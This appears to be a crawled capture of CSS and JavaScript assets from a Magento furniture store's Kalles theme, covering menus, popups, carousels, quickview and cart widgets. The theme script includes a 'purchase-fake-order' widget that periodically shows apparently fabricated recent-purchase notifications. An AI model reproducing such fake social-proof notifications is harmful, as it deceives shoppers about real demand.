move{0%{left:0;opacity:0}5%{opacity:.0}48%{opacity:.2}80%{opacity:.0}100%{left:82%}}.animation-move{position:relative}.animation-move:after{position:absolute;content:'';opacity:0;top:0;left:0;z-index:1;background:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,.03) 1%,rgba(255,255,255,.6) 30%,rgba(255,255,255,.85) 50%,rgba(255,255,255,.85) 70%,rgba(255,255,255,.85) 71%,rgba(255,255,255,0) 100%);width:15%;height:100%;transform:skew(-10deg,0deg);animation:move 2s;animation-iteration-count:infinite;animation-delay:1s}@media (min-width:1600px){rs-slide .container-larger{max-width:1480px;margin:auto}}@-moz-keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}@-ms-keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}@-o-keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}@keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}@media only screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){#sticky-addcart{bottom:70px;padding:14px 0}#sticky-addcart .sticky_atc_content{display:none}#sticky-addcart .sticky-action{flex-wrap:nowrap;grid-gap:0;padding:0}#sticky-addcart .sticky-btn{grid-gap:0;margin:0 5px}#sticky-addcart button{padding:7px 20px;font-size:1.2rem;margin:0 5px}.page-product-bundle #sticky-addcart{display:none}}@media only screen and (max-width:575px){#sticky-addcart{bottom:70px}#sticky-addcart .sticky-action .price-box{display:none}}

--- FILE ---
content_type: text/css
request_url: https://dofurni.com/media/blueskytechco/theme_option/store_default.min.css?v=1763436178
body_size: 519
content:
:root{--layout__max-width:1400px;--font-family-name__base:'Inter', sans-serif;--font-size__base:16px;--text-weight:400;--other_font_family:'Libre Baskerville', sans-serif;--theme__color__primary:#EB0F5D;--text__color:#696969;--heading__color__base:#222222;--link__color:#EB0F5D;--link__hover__color:#EB0F5D}img.lazyload, img.lazyloading, img.swatch-option-loading, .fotorama__spinner, .data-bgset-image-wrapper.lazyload:after, .data-bgset-image-wrapper.lazyloading:after, div[class*="background-image"][data-bgset].lazyload:before, div[class*="background-image"][data-bgset].lazyloading:before{background-image:url("//dofurni.com/media/blueskytechco/lazyload/stores/14/dribble_furniture_100x_2x.gif")}header.page-header{}body{font-weight:var(--text-weight)}body{font-size:var(--font-size__base)}.rokan-title .short_description, .elementor__header .short_description, .rokan-title .short_description .action.select{font-style:italic}.header-container.layout-7.sticky-header{border-bottom:1px solid #00000021}li.setting-view.d-none.d-md-block{display:none !important}a.btn-web.bottom-right{right:10px !important;bottom:10px !important;background:#2db742;padding:10px 10px 1px 10px;border-radius:50%;box-shadow:0 4px 20px rgb(20 19 19 / 25%)}@media only screen and (max-width:767px){a.btn-mobile.bottom-right{right:2px !important;bottom:75px !important;background:#2db742;padding:9px 9px 0px 9px;border-radius:50%;box-shadow:0 4px 20px rgb(20 19 19 / 25%)}}dl.items.check.payable dt.title{display:none}.footer.content{margin-top:0px;padding-bottom:0px;padding-top:0px}p.review-date{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/Blueskytechco_MenuBuilder/js/components/horizontalmenu.min.js
body_size: 1570
content:
define(["jquery",'mage/translate'],function($,$t){'use strict';$.widget('mage.horizontalMenu',{options:{},_create:function(){var self=this;self.addCssSubMenu();self.addNextBackMenu();$(window).resize(function(){var width=$(window).width();if(width>=1200){self.addNextBackMenu();setTimeout(function(){self.addCssSubMenu();},200);}});$('body').on('click','.nav-toggle,.toggle-nav-footer',function(){if(!$("html").hasClass("nav-open")){$("html").addClass("nav-before-open");$("html").addClass("nav-open");}
else{$("html").removeClass("nav-open");$("html").removeClass("nav-before-open");}
return false;});$('body').on('click','.next-menu-button',function(){var navigation=$('.navigation.horizontal');var horizontal=$('.navigation .horizontal-list');var navigationWidth=navigation.width();var horizontalWidth=horizontal.width();var translate=navigationWidth-horizontalWidth;$('.horizontal-list .custom-static-width > .submenu').attr("style","");horizontal.css("transform","translateX("+translate+"px)");$('.next-menu').addClass("slick-disabled");$('.back-menu').removeClass("slick-disabled");self.addCssSubMenuFullWidth(translate);setTimeout(function(){self.addCssSubMenu();},200);return false;});$('body').on('click','.back-menu-button',function(){var horizontal=$('.navigation .horizontal-list');horizontal.css("transform","translateX(0px)");$('.back-menu').addClass("slick-disabled");$('.next-menu').removeClass("slick-disabled");$('.horizontal-list .custom-static-width > .submenu').attr("style","");self.addCssSubMenuFullWidth(0);setTimeout(function(){self.addCssSubMenu();},200);return false;});$('body').on('click','.close-menu',function(){if($("html").hasClass("nav-open")){$("html").removeClass("nav-open");$("html").removeClass("nav-before-open");}
return false;});$(".next-menu,.back-menu").on("hover",function(e){var horizontal=$('.navigation .horizontal-list');if(e.type=="mouseenter"){horizontal.css({"width":""});}else if(e.type=="mouseleave"){horizontal.css({"width":"100%"});}});$('body').on('click','.horizontal-list li.ui-menu-item > .open-children-toggle',function(){if(!$(this).parent().children(".submenu").hasClass("opened")){$(this).parent().children(".submenu").addClass("opened");$(this).parent().children("a").addClass("ui-state-active");$(this).parent().children(".submenu").slideDown(300);}
else{$(this).parent().children(".submenu").removeClass("opened");$(this).parent().children("a").removeClass("ui-state-active");$(this).parent().children(".submenu").slideUp(300);}});$('body').on('click','.horizontal-list .submenu .subchildmenu li.ui-menu-item  > .open-children-toggle',function(){if(!$(this).parent().children(".subchildmenu").hasClass("opened")){$(this).parent().children(".subchildmenu").addClass("opened");$(this).parent().children("a").addClass("ui-state-active");$(this).parent().children(".subchildmenu.opened").slideDown(300);}else{$(this).parent().children(".subchildmenu").removeClass("opened");$(this).parent().children("a").removeClass("ui-state-active");$(this).parent().children(".subchildmenu").slideUp(300);}});var horizontal_list=$(".horizontal-list");var verticalmenu=$(".navigation .verticalmenu-html");if(verticalmenu.length){$(".navigation.horizontal").append(verticalmenu.html());var html_title='<a data-menu="verticalmenu-list" href="#"><span>'+$t('Categories')+'</span></a>';$(".navigation.horizontal .menu-mobile-title").append(html_title);}
if(horizontal_list.length){$("html").addClass("nav-horizontal");}
var header_links=$(".header.links");var customer_menu=$(".customer-menu");if(customer_menu.length){header_links=$(".customer-menu .header.links");}
setTimeout(function(){header_links.children('li').each(function(){if($(this).children('a').length){var html_text=$(this).html();if($(this).hasClass('wishlist')){html_text='<a href="'+$(this).children('a').attr('href')+'">'+$t('My Wish List')+'</a>';}else if($(this).hasClass('compare')){html_text='<a href="'+$(this).children('a').attr('href')+'">'+$t('Compare Products')+'</a>';}
var header_links_html='<li class="ui-menu-item header-links append-content level0">'+html_text+'</li>';horizontal_list.append(header_links_html);}});},2000);if($(".switcher-language").length){var language=$(".switcher-language .switcher-options");var language_html='<li class="ui-menu-item switcher-language append-content level0"><a class="switcher-trigger" href="javascript:;">'+language.find('.switcher-trigger').html()+'</a><ul class="switcher-content">'+language.find('.switcher-dropdown').html()+'</ul></li>';horizontal_list.append(language_html);}
if($(".switcher-currency").length){var currency=$(".switcher-currency .switcher-options");var currency_html='<li class="ui-menu-item switcher-currency append-content level0"><a class="switcher-trigger" href="javascript:;">'+currency.find('.switcher-trigger').html()+'</a><ul class="switcher-content">'+currency.find('.switcher-dropdown').html()+'</ul></li>';horizontal_list.append(currency_html);}
$('body').on('click','.menu-mobile-title a',function(){var data=$(this).data('menu');$(".menu-mobile-title a").removeClass('active');$(this).addClass('active');$(".verticalmenu-list,.horizontal-list").hide();$("."+data+"").show();return false;});$('body').on('click','.ui-menu-item .switcher-trigger',function(){var item=$(this).closest('.ui-menu-item');if(item.hasClass('show')){item.removeClass('show');item.find("ul").slideUp(300);}else{item.addClass('show');item.find("ul").slideDown(300);}
return false;});},addCssSubMenu:function(){var bodyWidth=$('body').width();var header=$('.blueskytechco-header');if(!header.length){header=$('header');}
var headerWidth=header.width();var headerLeft=header.offset().left;var headerRight=bodyWidth-headerWidth-headerLeft;$('.horizontal-list .custom-static-width > .submenu').each(function(){var elementWidth=$(this).width();var elementLeft=$(this).offset().left;if($(this).closest('.custom-static-width').hasClass('dynamic-content')){if(header.length&&header.hasClass('sub-menu-center')){var left=bodyWidth-(elementWidth+elementLeft);var left_css=$(this).css("left");left_css=parseInt(left_css.replace("px",""));if(left_css&&left_css!==0){left=left_css;}else{left=left-(left+elementLeft)/2;}
$(this).css("left",left+"px");}else{if(bodyWidth-(elementWidth+elementLeft)<0){var left=bodyWidth-(elementWidth+elementLeft);left=left-(left+elementLeft)/2;$(this).css("left",left+"px");}}}else{if(bodyWidth-(elementWidth+elementLeft)<0){var left=bodyWidth-(elementWidth+elementLeft)-headerRight;if(elementLeft<0){left=0;}
$(this).css("left",left+"px");}}});},addCssSubMenuFullWidth:function(translate){$('.horizontal-list .fullwidth > .submenu').each(function(){$(this).css("left",-translate+"px");$(this).css("right",translate+"px");});},addNextBackMenu:function(){var width=$(window).width();var navigation=$('.navigation.horizontal');var horizontal=$('.navigation .horizontal-list');if(width>=1200){if(!navigation.hasClass('next-back-menu-custom')){var navigationWidth=navigation.width();var horizontalWidth=horizontal.width();if(horizontalWidth>navigationWidth){navigation.addClass('next-back-menu-custom');var next_menu='<div class="next-menu"><a class="next-menu-button slick-next slick-arrow" href="javascript:void(0);">'+$t('Next')+'</a></div>';var back_menu='<div class="back-menu slick-disabled"><a class="back-menu-button slick-prev slick-arrow" href="javascript:void(0);">'+$t('Back')+'</a></div>';horizontal.before(back_menu);horizontal.after(next_menu);horizontal.css({"transform":"translateX(0px)","width":"100%"});}else{horizontal.css({"width":"100%"});}}}else{navigation.removeClass('next-back-menu-custom');$('.next-menu').remove();$('.back-menu').remove();horizontal.attr("style","");}},});return $.mage.horizontalMenu;});

--- FILE ---
content_type: application/javascript
request_url: https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/Blueskytechco_AjaxSuite/js/model/authentication-popup.min.js
body_size: 134
content:
define(['jquery','Magento_Ui/js/modal/modal'],function($,modal){'use strict';return{modalWindow:null,createPopUp:function(element){var options={'type':'popup','modalClass':'popup-authentication popup-ajaxsuite','focus':'[name=username]','responsive':true,'innerScroll':true,'trigger':'.proceed-to-checkout, .trigger-auth-popup','buttons':[]};this.modalWindow=element;modal(options,$(this.modalWindow));},showModal:function(){$(this.modalWindow).modal('openModal').trigger('contentUpdated');}};});

--- FILE ---
content_type: application/javascript
request_url: https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/Blueskytechco_CustomCatalog/js/view/minicart.min.js
body_size: 40
content:
define(['jquery'],function($){'use strict';return function(Component){return Component.extend({getCartParam:function(name){if(name=='summary_count'){var count=this.getCartParamUnsanitizedHtml(name);if($('.link-cart-bottom .count').length){$('.link-cart-bottom .count').html(count);}}
return this.getCartParamUnsanitizedHtml(name);}});}});

--- FILE ---
content_type: application/javascript
request_url: https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/Blueskytechco_PageBuilderCustom/js/content-type/gallery/appearance/default/widget.min.js
body_size: 1328
content:
define(['require','jquery','mage/translate','underscore','matchMedia','Magento_PageBuilder/js/utils/breakpoints','Magento_PageBuilder/js/events','blueskytechco/photoswipe','blueskytechco/photoswipe_ui','Blueskytechco_PageBuilderCustom/js/resource/packery/packery.pkgd','slick'],function(require,$,$t,_,mediaCheck,breakpointsUtils,events,PhotoSwipe,PhotoSwipeUI_Default,Packery){'use strict';function getGalleryItemImages($ele){var items=[];$ele.each(function(){items.push({src:$(this).attr('data-bgset'),w:$(this).attr('data-width'),h:$(this).attr('data-height')});});return items;}
function callGalleryPhotoSwipeAllItems(index,items){var $pswp=$('.pswp')[0],options={history:false,focus:false,showHideOpacity:true,bgOpacity:1,index:index,shareButtons:[{id:'facebook',label:$t('Share on Facebook'),url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'},{id:'twitter',label:$t('Tweet'),url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'},{id:'pinterest',label:$t('Pin it'),url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'},{id:'download',label:$t('Download image'),url:'{{raw_image_url}}',download:true}]};var gallery=new PhotoSwipe($pswp,PhotoSwipeUI_Default,items,options);gallery.init();}
function buildSlick($carouselElement,config){if($carouselElement.hasClass('slick-initialized')){$carouselElement.slick('unslick');}
$carouselElement.slick(config);}
function getCol($col){if($col=='12'){return 1;}
else if($col=='6'){return 2;}
else if($col=='4'){return 3;}
else if($col=='3'){return 4;}
else if($col=='15'){return 5;}
else if($col=='2'){return 6;}
return 5;}
function initSlider($element){var col_xl=getCol($element.data('col-xl')),col_lg=getCol($element.data('col-lg')),col_md=getCol($element.data('col-md')),col_sm=getCol($element.data('col-sm')),col_xs=getCol($element.data('col-xs')),col_xxl=getCol($element.data('col-xxl'));var centerModeClass='center-mode',itemCount=$element.find('.elementor-img-item').length,carouselMode=$element.data('carousel-mode'),$carouselElement=$($element.find('.page-builder-gallery-container')),slickConfig={slidesToShow:col_xxl,slidesToScroll:col_xxl,rows:$element.data('slick-rows')||1,autoplay:$element.data('autoplay'),autoplaySpeed:$element.data('autoplay-speed')||0,arrows:$element.data('show-arrows'),dots:$element.data('show-dots'),responsive:[{breakpoint:1400,settings:{slidesToShow:col_xl,slidesToScroll:col_xl}},{breakpoint:1200,settings:{slidesToShow:col_lg,slidesToScroll:col_lg}},{breakpoint:992,settings:{slidesToShow:col_md,slidesToScroll:col_md}},{breakpoint:768,settings:{slidesToShow:col_sm,slidesToScroll:col_sm}},{breakpoint:576,settings:{slidesToShow:col_xs,slidesToScroll:col_xs}}]};if(carouselMode==='continuous'&&itemCount>parseFloat($element.data('col-xl'))){$element.addClass(centerModeClass);slickConfig.centerPadding=$element.data('center-padding');slickConfig.centerMode=true;}else{$element.removeClass(centerModeClass);slickConfig.infinite=$element.data('infinite-loop');}
buildSlick($carouselElement,slickConfig);}
return function(config,element){var $element=$(element);var dataLayoutDesign=$element.data('layout-design');if(dataLayoutDesign=='packery'){var $galleryContainer=$($element.children());require(['jquery-bridget/jquery-bridget'],function(jQueryBridget){jQueryBridget('packery',Packery,$);$galleryContainer.packery({itemSelector:'.elementor-img-item',columnWidth:'.elementor-img-item',gutter:0,percentPosition:true,originLeft:true});});}
else if(dataLayoutDesign=='carousel'){var $galleryContainer=$($element);$galleryContainer.find('.page-builder-gallery-container').removeClass('row');var $elementorImgItem=$galleryContainer.find('.elementor-img-item');$elementorImgItem.attr('class','');$elementorImgItem.attr('class','elementor-img-item');var $carouselElement=$($element.find('.page-builder-gallery-container'));initSlider($element);events.on('contentType:redrawAfter',function(args){if($carouselElement.closest(args.element).length){$carouselElement.slick('refresh');$carouselElement.slick('setPosition');}});}
$($element).on("click",'.item-img-click-event',function(e){var actionClick=$(this).closest('.pagebuilder-gallery').data('action-click');if(actionClick=='photo_swipe'){e.preventDefault();var $gallery_items=$(this).closest('.pagebuilder-gallery').find('.item-img-click-event');var items=getGalleryItemImages($gallery_items);var $parent=$(this).parents('.elementor-img-item')
var getIndex=$parent.index();callGalleryPhotoSwipeAllItems(getIndex,items);return false;}});};});

--- FILE ---
content_type: application/javascript
request_url: https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/blueskytechco/theme.min.js
body_size: 1980
content:
define(['jquery','Blueskytechco_QuickviewProduct/js/model/jquery.magnific-popup.min','slick'],function($,magnificPopup){'use strict';function setCustomCookie(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=name+"="+value+expires+"; path=/";}
function getCustomCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return null;}
$(document).ready(function(){if($('#newsletter-popup-common').length>0&&!getCustomCookie('shownewsletter')){var data_show=$('#newsletter-popup-common').data('show');var get_width=$('#newsletter-popup-common').data('width');$('#newsletter-popup-common').css({"max-width":get_width,"margin":"auto"});var show_newsletter=false;if(data_show=='1'){if($('body').hasClass('cms-index-index')){show_newsletter=true;}}
else{show_newsletter=true;}
if(show_newsletter){$.magnificPopup.open({items:{src:'#newsletter-popup-common',type:'inline'},removalDelay:500,closeOnBgClick:true,preloader:true,tLoading:'',mainClass:'mfp-zoom-in',callbacks:{open:function(){$('.mfp-preloader').css('display','block');$('body').addClass('loading-page-newsletter-magnific-popup');var cal=$('#products-popup-common').find("div[data-appearance='carousel']").length;if(cal>0){var carouselElement=$('#products-popup-common').find('.elementor__content');carouselElement.slick('refresh');carouselElement.slick('setPosition');}},close:function(){$('body').removeClass('loading-page-newsletter-magnific-popup');$('.mfp-preloader').css('display','none');}}});}}
if($('#products-popup-common').length>0){var data_show=$('#products-popup-common').data('show');var get_width=$('#products-popup-common').data('width');$('#products-popup-common').css({"max-width":get_width,"margin":"auto"});var show_products=false;if(data_show=='1'){if($('body').hasClass('cms-index-index')){show_products=true;}}
else{show_products=true;}
if(show_products){var data_auto=parseInt($('#products-popup-common').data('timeout'));setTimeout(function(){$.magnificPopup.open({items:{src:'#products-popup-common',type:'inline'},removalDelay:500,closeOnBgClick:true,preloader:true,tLoading:'',mainClass:'mfp-zoom-in',callbacks:{open:function(){$('.mfp-preloader').css('display','block');$('body').addClass('loading-page-newsletter-magnific-popup');var cal=$('#products-popup-common').find("div[data-appearance='carousel']").length;if(cal>0){var carouselElement=$('#products-popup-common').find('.elementor__content');carouselElement.slick('refresh');carouselElement.slick('setPosition');}},close:function(){$('body').removeClass('loading-page-newsletter-magnific-popup');$('.mfp-preloader').css('display','none');}}});},data_auto*1000);}}
if($('.product-image-container').length>0){$(".product-image-container").each(function(){var get_c=$(this).data("hover");$(this).closest('.product-item-info').addClass(get_c);});}
$('#new_check--show').click(function(){if($(this).is(':checked')){$.magnificPopup.close();setCustomCookie("shownewsletter",'1',365)}});$(document).on('click','.link-shortview',function(){var prodUrl=$(this).attr('data-shortview-url');if(prodUrl.length){$.magnificPopup.open({items:{src:prodUrl},type:'ajax',removalDelay:500,closeOnBgClick:true,preloader:true,tLoading:'',mainClass:'mfp-zoom-in',callbacks:{open:function(){$('.mfp-preloader').css('display','block');$('.mfp-close').css('display','none');$('body').addClass('product-short-magnific-popup');},close:function(){$('body').removeClass('product-short-magnific-popup');$('.mfp-preloader').css('display','none');$('.mfp-close').css('display','block');}}});}});$(document).on('click','.btn__top--header--banner--close',function(){$('.section-top-header').slideUp();return false;});$(document).on('click','.grid-mode-show-type-products a',function(){$('.grid-mode-show-type-products a').removeClass('actived');$(this).addClass('actived');var data_view_mode=$('.container-products-switch').attr('data-view-mode');var view_mode=$(this).attr('data-grid-mode');$('.container-products-switch').removeClass('category_page_grid_'+data_view_mode);$('.container-products-switch').attr('data-view-mode',view_mode);$('.container-products-switch').addClass('category_page_grid_'+view_mode);return false;});var width=$(window).width();if(width<=991){$('body').on('click','.filter-options-title',function(){if(!$(this).parent().hasClass("active")){$(this).parent().addClass("active");$(this).parent().children(".filter-options-content").slideDown(300);}else{$(this).parent().removeClass("active");$(this).parent().children(".filter-options-content").slideUp(300);}});}
$('body').on('click','.cat_filter .btn_filter',function(){var screenWidth=$(window).width();if($('body').hasClass('filter-active')){$('body').removeClass('filter-active');$('#layered-filter-block').removeClass('active');if(screenWidth>991&&!$('body').hasClass('catalog-category-sidebar-canvas')){$('.filter-options').slideUp(300);}}else{$('body').addClass('filter-active');$('#layered-filter-block').addClass('active');if(screenWidth>991&&!$('body').hasClass('catalog-category-sidebar-canvas')){$('.filter-options').slideDown(300);}}
return false;});$('body').on("click",function(event){var screenWidth=$(window).width();var $trigger=$("#narrow-by-list");if(screenWidth>991&&($('body').hasClass('catalog-category-grid')||$('body').hasClass('catalog-category-packery')||$('body').hasClass('catalog-category-masonry'))&&$('body').hasClass('page-layout-1column')){if($trigger!==event.target&&!$trigger.has(event.target).length){$('body').removeClass('filter-active');$('#layered-filter-block').removeClass('active')
$('.filter-options').slideUp(500);}}});$(document).on('click','#layered-filter-block .filter-title',function(){if($('body').hasClass('filter-active')){$('body').removeClass('filter-active');$('#layered-filter-block').removeClass('active');}else{$('body').addClass('filter-active');$('#layered-filter-block').addClass('active');}});$(document).on('click','.static-menu-click',function(){var current_this=$(this);if(current_this.hasClass('more-action')){current_this.removeClass('more-action');current_this.addClass('less-action');current_this.closest('div[data-content-type="staticmenu"]').find('.elementor-content-static-menu').slideDown("slow");}
else{current_this.removeClass('less-action');current_this.addClass('more-action');current_this.closest('div[data-content-type="staticmenu"]').find('.elementor-content-static-menu').slideUp("slow");}
return false;});if($("div").hasClass("products-list")){$(".grid-mode-show-type-products").hide();}
$('#back-top').click(function(){$('body,html').animate({scrollTop:0},800);return false;});if($('#purchase-fake-order').length>0){var show_number_seconds=parseInt($('#purchase-fake-order').attr('data-seconds-displayed'));var show_number_hide=parseInt($('#purchase-fake-order').attr('data-seconds-hide'));var url_fake=$('#purchase-fake-order').attr('data-url');var interval_fake_order=setInterval(getProductRandom,show_number_seconds*1000);var stop_now=false;$(document).on('click','#purchase-fake-order .purchase-close',function(){clearInterval(interval_fake_order);stop_now=true;$('#purchase-fake-order').removeClass('fadeInUp');$('#purchase-fake-order').addClass('fadeOutDown');});function getProductRandom(){clearInterval(interval_fake_order);if(stop_now){return false;}
if(!$('#purchase-fake-order').hasClass('fadeInUp')){$.getJSON(url_fake,function(data){if(data.html!=""){$('#purchase-fake-order .product-purchase').html(data.html);$('#purchase-fake-order').removeClass('fadeOutDown');$('#purchase-fake-order').addClass('fadeInUp');$('#purchase-fake-order').removeAttr("style");setTimeout(function(){$('#purchase-fake-order').removeClass('fadeInUp');$('#purchase-fake-order').addClass('fadeOutDown');interval_fake_order=setInterval(getProductRandom,show_number_seconds*1000);},show_number_hide*1000);}});}
else{$('#purchase-fake-order').removeClass('fadeInUp');$('#purchase-fake-order').addClass('fadeOutDown');}}}
var scrolled_back=false;var offset=$('.page-header').outerHeight();var prevScrollpos=window.pageYOffset;$(window).scroll(function(){var screenWidth=$(window).width();if($('#back-top').length>0){if($(this).scrollTop()>400&&!scrolled_back){$('#back-top').addClass('show');scrolled_back=true;}
if($(this).scrollTop()<=400&&scrolled_back){$('#back-top').removeClass('show');scrolled_back=false;}}
if($('body').hasClass('enable__sticky--header')&&screenWidth>=768){var currentScroll=$(window).scrollTop();var currentScrollPos=window.pageYOffset;if(prevScrollpos>currentScrollPos&&currentScroll>offset){$(".header-container").addClass("sticky");$(".header-container").addClass('kalles_scroll_up').removeClass('kalles_scroll_down');}
else if(currentScroll<=offset){$(".header-container").removeClass("sticky");$(".header-container").removeClass('kalles_scroll_up kalles_scroll_down');}
else{$(".header-container").addClass("sticky");$(".header-container").addClass('kalles_scroll_down').removeClass('kalles_scroll_up');}
prevScrollpos=currentScrollPos;}});});});

--- FILE ---
content_type: application/javascript
request_url: https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/Blueskytechco_QuickviewProduct/js/blueskytechco_quickview.min.js
body_size: 1042
content:
define(['jquery','mage/translate','Magento_Customer/js/customer-data','Blueskytechco_QuickviewProduct/js/model/jquery.magnific-popup.min','Blueskytechco_AjaxSuite/js/model/canvas-confetti',],function($,$t,customerData,magnificPopup){'use strict';$.widget('mage.quickView',{options:{quickviewUrl:'',buttonText:'',actionInsert:'append',classInsertPosition:'[data-role=add-to-links]',productItemInfo:'.product-item-info',classGallery:'horizontal_bottom'},_create:function(){this.renderQuickViewIcon();this._EventListener();this.addClassQuickView();var parentBody=window.parent.document.body;$('.mfp-preloader',parentBody).css('display','none');$('.mfp-close',parentBody).css('display','block');$('.mfp-iframe-holder .mfp-content',parentBody).css('width','100%');$('.mfp-iframe-scaler iframe',parentBody).animate({'opacity':1},2000);},addClassQuickView:function(){var self=this,classGallery=self.options.classGallery;if($('body').hasClass('blueskytechco_quickview-product-view')){$('[data-gallery-role=gallery-placeholder]').addClass(classGallery);$('body').addClass(classGallery);}},renderQuickViewIcon:function(){var self=this,classInsertPosition=self.options.classInsertPosition,productItemInfo=self.options.productItemInfo,quickviewUrl=self.options.quickviewUrl,buttonText=self.options.buttonText,actionInsert=self.options.actionInsert;$(classInsertPosition).each(function(){var id_product=false;var price_box=false;if($(this).find('.link-quickview').length>0)return;if($(this).closest(productItemInfo).find('.blueskytechco-quickview-id').length){id_product=$(this).closest(productItemInfo).find('.blueskytechco-quickview-id').data('id');$(this).closest(productItemInfo).find('.blueskytechco-quickview-id').remove();}
if(!id_product&&$(this).closest(productItemInfo).find('.actions-primary input[name="product"]').val()!=''){id_product=$(this).closest(productItemInfo).find('.actions-primary input[name="product"]').val();}
if(!id_product){id_product=$(this).closest(productItemInfo).find('.price-box').data('product-id');}
if(!id_product){price_box=$(this).closest(productItemInfo).find('.price-box').data('price-box');if(price_box){id_product=price_box.replace('product-id-',"");}}
var html='<div id="quickview-'+id_product+'" class="quickview button_quickview">'+'<a class="action link-quickview" data-product-id="'+id_product+'"'+'data-quickview-url="'+quickviewUrl+'id/'+id_product+'" href="javascript:void(0);" >'+'<span>'+buttonText+'</span></a></div>';if(id_product&&actionInsert=='append'){$(this).append(html);}else if(id_product&&actionInsert=='after'){$(this).after(html);}else if(id_product&&actionInsert=='before'){$(this).before(html);}})},_EventListener:function(){var self=this;$(document).on('click','.link-quickview',function(){window.showMiniCart=false;window.shippingFreeCanvas=false;var prodUrl=$(this).attr('data-quickview-url');if(prodUrl.length){$.magnificPopup.open({items:{src:prodUrl},type:'iframe',removalDelay:500,closeOnBgClick:true,preloader:true,tLoading:'',mainClass:'mfp-zoom-in',callbacks:{open:function(){$('.mfp-preloader').css('display','block');$('.mfp-close').css('display','none');},beforeClose:function(){self.reloadCustomerData(['cart']);},close:function(){$('.mfp-preloader').css('display','none');$('.mfp-close').css('display','block');},afterClose:function(){console.log(window.showMiniCart);if(window.showMiniCart){$('.action.showcart').trigger('click');if(window.shippingFreeCanvas&&!$('body').hasClass('shipping_free_canvas')){$('body').addClass('shipping_free_canvas');$.confetti.restart();setTimeout(function(){$.confetti.stop()},3500);}}}}});}});},reloadCustomerData:function(sessionName){customerData.reload(sessionName,false);}});return $.mage.quickView;});

--- FILE ---
content_type: application/javascript
request_url: https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/Blueskytechco_PageBuilderCustom/js/content-type/product-advanced/appearance/carousel/widget.min.js
body_size: 482
content:
define(['jquery','underscore','matchMedia','Magento_PageBuilder/js/utils/breakpoints','Magento_PageBuilder/js/events','slick'],function($,_,mediaCheck,breakpointsUtils,events){'use strict';function buildSlick($carouselElement,config){if($carouselElement.hasClass('slick-initialized')){$carouselElement.slick('unslick');}
$carouselElement.slick(config);}
function initSlider($element){var centerModeClass='center-mode',itemCount=$element.find('.product-item').length,carouselMode=$element.data('carousel-mode'),$carouselElement=$($element.children().find('.product-items')),slickConfig={slidesToShow:parseFloat($element.data('col-xxl')),slidesToScroll:parseFloat($element.data('col-xxl')),rows:$element.data('slick-rows')||1,autoplay:$element.data('autoplay'),autoplaySpeed:$element.data('autoplay-speed')||0,arrows:$element.data('show-arrows'),dots:$element.data('show-dots'),responsive:[{breakpoint:1400,settings:{slidesToShow:parseFloat($element.data('col-xl')),slidesToScroll:parseFloat($element.data('col-xl'))}},{breakpoint:1200,settings:{slidesToShow:parseFloat($element.data('col-lg')),slidesToScroll:parseFloat($element.data('col-lg'))}},{breakpoint:992,settings:{slidesToShow:parseFloat($element.data('col-md')),slidesToScroll:parseFloat($element.data('col-md'))}},{breakpoint:768,settings:{slidesToShow:parseFloat($element.data('col-sm')),slidesToScroll:parseFloat($element.data('col-sm'))}},{breakpoint:576,settings:{slidesToShow:parseFloat($element.data('col-xs')),slidesToScroll:parseFloat($element.data('col-xs'))}}]};if(carouselMode==='continuous'&&itemCount>parseFloat($element.data('col-xl'))){$element.addClass(centerModeClass);slickConfig.centerPadding=$element.data('center-padding');slickConfig.centerMode=true;}else{$element.removeClass(centerModeClass);slickConfig.infinite=$element.data('infinite-loop');}
buildSlick($carouselElement,slickConfig);}
return function(config,element){var $element=$(element);var $carouselElement=$($element.children().find('.product-items'));initSlider($element);events.on('contentType:redrawAfter',function(args){if($carouselElement.closest(args.element).length){$carouselElement.slick('refresh');$carouselElement.slick('setPosition');}});};});

--- FILE ---
content_type: application/javascript
request_url: https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/Blueskytechco_AjaxSuite/js/ajaxsuite.min.js
body_size: 2388
content:
